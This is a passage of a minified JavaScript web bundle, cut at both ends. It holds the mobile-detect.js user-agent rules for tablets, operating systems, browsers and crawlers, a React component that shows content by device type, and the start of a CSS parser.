Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},t.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var n=Object.prototype.hasOwnProperty,r;t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",r="isArray"in Array?Array.isArray:function(l){return Object.prototype.toString.call(l)==="[object Array]"};function a(l,s){return l!=null&&s!=null&&l.toLowerCase()===s.toLowerCase()}function u(l,s){var d,p,h=l.length;if(!h||!s)return!1;for(d=s.toLowerCase(),p=0;p<h;++p)if(d===l[p].toLowerCase())return!0;return!1}function o(l){for(var s in l)n.call(l,s)&&(l[s]=new RegExp(l[s],"i"))}function f(l){return(l||"").substr(0,500)}(function(){var s,d,p,h,T,N,L=t.mobileDetectRules;for(s in L.props)if(n.call(L.props,s)){for(d=L.props[s],r(d)||(d=[d]),T=d.length,h=0;h<T;++h)p=d[h],N=p.indexOf("[VER]"),N>=0&&(p=p.substring(0,N)+"([\\w._\\+]+)"+p.substring(N+5)),d[h]=new RegExp(p,"i");L.props[s]=d}o(L.oss),o(L.phones),o(L.tablets),o(L.uas),o(L.utils),L.oss0={WindowsPhoneOS:L.oss.WindowsPhoneOS,WindowsMobileOS:L.oss.WindowsMobileOS}})(),t.findMatch=function(l,s){for(var d in l)if(n.call(l,d)&&l[d].test(s))return d;return null},t.findMatches=function(l,s){var d=[];for(var p in l)n.call(l,p)&&l[p].test(s)&&d.push(p);return d},t.getVersionStr=function(l,s){var d=t.mobileDetectRules.props,p,h,T,N;if(n.call(d,l)){for(p=d[l],T=p.length,h=0;h<T;++h)if(N=p[h].exec(s),N!==null)return N[1]}return null},t.getVersion=function(l,s){var d=t.getVersionStr(l,s);return d?t.prepareVersionNo(d):NaN},t.prepareVersionNo=function(l){var s;return s=l.split(/[a-z._ \/\-]/i),s.length===1&&(l=s[0]),s.length>1&&(l=s[0]+".",s.shift(),l+=s.join("")),Number(l)},t.isMobileFallback=function(l){return t.detectMobileBrowsers.fullPattern.test(l)||t.detectMobileBrowsers.shortPattern.test(l.substr(0,4))},t.isTabletFallback=function(l){return t.detectMobileBrowsers.tabletPattern.test(l)},t.prepareDetectionCache=function(l,s,d){if(l.mobile===E){var p,h,T;if(h=t.findMatch(t.mobileDetectRules.tablets,s),h){l.mobile=l.tablet=h,l.phone=null;return}if(p=t.findMatch(t.mobileDetectRules.phones,s),p){l.mobile=l.phone=p,l.tablet=null;return}t.isMobileFallback(s)?(T=v.isPhoneSized(d),T===E?(l.mobile=t.FALLBACK_MOBILE,l.tablet=l.phone=null):T?(l.mobile=l.phone=t.FALLBACK_PHONE,l.tablet=null):(l.mobile=l.tablet=t.FALLBACK_TABLET,l.phone=null)):t.isTabletFallback(s)?(l.mobile=l.tablet=t.FALLBACK_TABLET,l.phone=null):l.mobile=l.tablet=l.phone=null}},t.mobileGrade=function(l){var s=l.mobile()!==null;return l.os("iOS")&&l.version("iPad")>=4.3||l.os("iOS")&&l.version("iPhone")>=3.1||l.os("iOS")&&l.version("iPod")>=3.1||l.version("Android")>2.1&&l.is("Webkit")||l.version("Windows Phone OS")>=7||l.is("BlackBerry")&&l.version("BlackBerry")>=6||l.match("Playbook.*Tablet")||l.version("webOS")>=1.4&&l.match("Palm|Pre|Pixi")||l.match("hp.*TouchPad")||l.is("Firefox")&&l.version("Firefox")>=12||l.is("Chrome")&&l.is("AndroidOS")&&l.version("Android")>=4||l.is("Skyfire")&&l.version("Skyfire")>=4.1&&l.is("AndroidOS")&&l.version("Android")>=2.3||l.is("Opera")&&l.version("Opera Mobi")>11&&l.is("AndroidOS")||l.is("MeeGoOS")||l.is("Tizen")||l.is("Dolfin")&&l.version("Bada")>=2||(l.is("UC Browser")||l.is("Dolfin"))&&l.version("Android")>=2.3||l.match("Kindle Fire")||l.is("Kindle")&&l.version("Kindle")>=3||l.is("AndroidOS")&&l.is("NookTablet")||l.version("Chrome")>=11&&!s||l.version("Safari")>=5&&!s||l.version("Firefox")>=4&&!s||l.version("MSIE")>=7&&!s||l.version("Opera")>=10&&!s?"A":l.os("iOS")&&l.version("iPad")<4.3||l.os("iOS")&&l.version("iPhone")<3.1||l.os("iOS")&&l.version("iPod")<3.1||l.is("Blackberry")&&l.version("BlackBerry")>=5&&l.version("BlackBerry")<6||l.version("Opera Mini")>=5&&l.version("Opera Mini")<=6.5&&(l.version("Android")>=2.3||l.is("iOS"))||l.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||l.version("Opera Mobi")>=11&&l.is("SymbianOS")?"B":(l.version("BlackBerry")<5||l.match("MSIEMobile|Windows CE.*Mobile")||l.version("Windows Mobile")<=5.2,"C")},t.detectOS=function(l){return t.findMatch(t.mobileDetectRules.oss0,l)||t.findMatch(t.mobileDetectRules.oss,l)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};function v(l,s){this.ua=f(l),this._cache={},this.maxPhoneWidth=s||600}return v.prototype={constructor:v,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===E&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===E&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===E&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(l){return t.getVersion(l,this.ua)},versionStr:function(l){return t.getVersionStr(l,this.ua)},is:function(l){return u(this.userAgents(),l)||a(l,this.os())||a(l,this.phone())||a(l,this.tablet())||u(t.findMatches(t.mobileDetectRules.utils,this.ua),l)},match:function(l){return l instanceof RegExp||(l=new RegExp(l,"i")),l.test(this.ua)},isPhoneSized:function(l){return v.isPhoneSized(l||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===E&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},typeof window<"u"&&window.screen?v.isPhoneSized=function(l){return l<0?E:t.getDeviceSmallerSide()<=l}:v.isPhoneSized=function(){},v._impl=t,v.version="1.4.5 2021-03-13",v})})(function(C){if(B.exports)return function(E){B.exports=E()};if(typeof window<"u")return function(E){window.MobileDetect=E()};throw new Error("unknown environment")}())}(wQ)),wQ.exports}var zf=Ff();const Uf=FE(zf);function jf({list:B,editingMode:C=!1,children:E=null}){const[t,n]=D.useState(null);return D.useLayoutEffect(()=>{const r=new Uf(window.navigator.userAgent);r.tablet()?n("tablet"):r.mobile()?n("mobile"):n("desktop")},[]),(!t||!B.includes(t))&&!C?null:E}var ro="comm",io="rule",oo="decl",Xf="@import",Vf="@namespace",Kf="@keyframes",Jf="@layer",so=Math.abs,TQ=String.fromCharCode;function ao(B){return B.trim()}function lI(B,C,E){return B.replace(C,E)}function Wf(B,C,E){return B.indexOf(C,E)}function KB(B,C){return B.charCodeAt(C)|0}function JB(B,C,E){return B.slice(C,E)}function vg(B){return B.length}function Yf(B){return B.length}function uI(B,C){return C.push(B),B}var cI=1,WB=1,lo=0,Ze=0,Ce=0,YB="";function bQ(B,C,E,t,n,r,a,u){return{value:B,root:C,parent:E,type:t,props:n,children:r,line:cI,column:WB,length:a,return:"",siblings:u}}function qf(){return Ce}function Zf(){return Ce=Ze>0?KB(YB,--Ze):0,WB--,Ce===10&&(WB=1,cI--),Ce}function ig(){return Ce=Ze<lo?KB(YB,Ze++):0,WB++,Ce===10&&(WB=1,cI++),Ce}function Yg(){return KB(YB,Ze)}function fI(){return Ze}function dI(B,C){return JB(YB,B,C)}function WC(B){switch(B){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function _f(B){return cI=WB=1,lo=vg(YB=B),Ze=0,[]}function $f(B){return YB="",B}function SQ(B){return ao(dI(Ze-1,yQ(B===91?B+2:B===40?B+1:B)))}function A0(B){for(;(Ce=Yg())&&Ce<33;)ig();return WC(B)>2||WC(Ce)>3?"":" "}function e0(B,C){for(;--C&&ig()&&!(Ce<48||Ce>102||Ce>57&&Ce<65||Ce>70&&Ce<97););return dI(B,fI()+(C<6&&Yg()==32&&ig()==32))}function yQ(B){for(;ig();)switch(Ce){case B:return Ze;case 34:case 39:B!==34&&B!==39&&yQ(Ce);break;case 40:B===41&&yQ(B);break;case 92:ig();break}return Ze}function 